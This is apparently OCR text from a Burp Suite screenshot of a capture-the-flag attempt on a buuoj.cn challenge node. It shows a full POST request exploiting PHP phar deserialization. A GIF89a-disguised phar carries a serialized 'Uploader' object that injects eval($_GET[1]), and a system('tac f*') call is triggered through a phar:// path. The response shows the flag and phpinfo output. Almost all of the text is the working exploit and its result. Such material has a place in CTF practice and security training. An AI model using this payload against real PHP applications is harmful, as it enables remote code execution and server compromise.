 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
14 × 15 × 16 × 17 × ...
Send Cancel < > Target: http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /home.php?file=upload&name=
phar:///var/www/html/uploads/1d7262715c64ee43ff0aa98b8c17ff49/
GXY0ba2eb8dc80de06d69f56480135689f8.txt/test.txt&1=
system("tac+f*"); HTTP/1.1
2 Host: 42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81
3 Content-Length: 587
4 Cache-Control: max-age=0
5 Origin:
http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTLs38i0HyhuPxMZ8
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81/
home.php?file=upload&name=phar:///var/www/html/uploads/1d72627
15c64ee43ff0aa98b8c17ff49/GXY0ba2eb8dc80de06d69f56480135689f8.
txt/test.txt
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=96ed4ab68873b5d4f16f5c04082ee3a6
14 Connection: close
15
16 ------WebKitFormBoundaryTLs38i0HyhuPxMZ8
17 Content-Disposition: form-data; name="file"; filename="
phar.phar"
18 Content-Type: application/octet-stream
19
20 GIF89a<?php __HALT_COMPILER(); ?>
21 O:8:"Uploader":3:{s:8:"Filename";s:4:"test";s:3:"cmd";s:25
:"eval($_GET[1]);phpinfo();";s:5:"token";s:35:"GXY0ba2eb8dc80d
Search... 0 matches
Response
Pretty Raw Hex Render \n
当前引用的是 upload.php
上传文件 选择文件 未选择任何文件 上传
下面是你上传的文件：
phar:///var/www/html/uploads/1d7262715c64ee43ff0aa98b8c17f
test?> $flag = "flag{abd65f0c-6c71-47b6-b5ff-e7bea6fbc0b7}";
PHP Version 5.6.40
System Linux out 5.15.0-141-gene
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_6
dir=/usr/local/etc/php/conf
enable-mysqlnd' '--with-cu
with-fpm-group=www-data
fpie' '-O2' 'LDFLAGS=-W
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 11
Done 94,320 bytes | 136 millis